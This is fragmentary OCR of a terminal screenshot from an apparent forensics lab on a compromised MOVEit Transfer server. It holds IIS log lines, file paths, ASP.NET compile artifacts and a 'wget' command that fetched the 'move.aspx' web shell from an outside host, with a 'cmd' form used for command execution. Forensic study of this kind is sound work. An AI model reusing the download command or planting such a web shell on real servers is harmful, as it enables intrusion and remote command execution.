 osboxes@osboxes: ~/vpn/tmp
File Actions Edit View Help
/src/files/c:\moveittransfer\wwwroot\move.aspx
/move.aspx
https://moveit.htb/move.aspx
[33mhttp://10.255.254.3:9001/move.aspx
move_aspx
Create_ASP_move_aspx
2023-07-12 11:24:43 10.10.0.25 GET /move.aspx - 443 - 10.255.254.3 Mozilla/5.0+(X11;+Linux+x86_64;+rv:102.0)+Gecko/20100101+Firefox/102.0 - 200 0
0 1179
2023-07-12 11:24:47 10.10.0.25 POST /move.aspx - 443 - 10.255.254.3 Mozilla/5.0+(X11;+Linux+x86_64;+rv:102.0)+Gecko/20100101+Firefox/102.0 https:
//moveit.htb/move.aspx 200 0 0 159
c:\MOVEitTransfer\wwwroot\move.aspx
c:\moveittransfer\wwwroot\move.aspx
IP Addresse
wget http://10.255.254.3:9001/move.aspx -OutFile move.aspx
Referer: https://moveit.htb/move.aspx
tTransfer\wwwroot\move.aspx
<form name="cmd" method="post" action="./move.aspx" id="cmd">
2023-07-12 11:24:47 10.10.0.25 POST /move.aspx - 443 - 10.255.254.3 Mozilla/5.0+(X11;+Linux+x86_64;+rv:102.0)+Gecko/20100101+Firefox/102.0 https:
//moveit.htb/move.aspx 200 0 0 159
<preserve resultType="3" virtualPath="/move.aspx" hash="fffffffa656377b6" filehash="ffffe184beeb3a35" flags="110000" assembly="App_Web_xjgifowq"
type="ASP.move_aspx">
<filedep name="/move.aspx" />
static object Create_ASP_move_aspx() {
return new ASP.move_aspx();
Create_ASP_move_aspx
#line 33 "C:\MOVEitTransfer\wwwroot\move.aspx"
#line 33 "C:\MOVEitTransfer\wwwroot\move.aspx"
POST request, cmd call
#line 33 "C:\MOVEitTransfer\wwwroot\move.aspx"
#line 33 "C:\MOVEitTransfer\wwwroot\move.aspx"
#line 33 "C:\MOVEitTransfer\wwwroot\move.aspx"
#line 33 "C:\MOVEitTransfer\wwwroot\move.aspx"
#line 33 "C:\MOVEitTransfer\wwwroot\move.aspx"